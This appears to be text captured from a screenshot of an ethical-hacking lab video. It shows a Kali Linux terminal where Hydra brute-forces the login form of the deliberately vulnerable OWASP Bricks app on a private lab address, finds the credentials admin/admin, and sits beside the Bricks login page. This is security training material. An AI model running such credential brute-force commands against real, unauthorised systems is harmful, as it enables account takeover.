 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 02:17 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra 192.168.1.9 http-form-post "/owaspbricks/login-3/index.php:username=^USER^&passwd=^PASS^&submit=submit:Wrong user name or password." -L users.txt -P passwords.txt
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-02-21 02:17:43
[DATA] max 16 tasks per 1 server, overall 16 tasks, 60 login tries (l:6/p:10), ~4 tries per task
[DATA] attacking http-post-form://192.168.1.9:80//owaspbricks/login-3/index.php:username=^USER^&passwd=^PASS^&submit=submit:Wrong user name or password.
[80][http-post-form] host: 192.168.1.9 login: admin password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-02-21 02:17:49
root@kali:~#
192.168.1.9/owaspbricks/login-3/index.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Bricks
Login
Wrong user name or
password.
Username:
Password:
Submit
SQL Query: SELECT * FROM users WHERE name=('wwww') and
password=('wwwww') LIMIT 0,1
Right Ctrl
45
SRP
8:17 AM
2/21/2019
13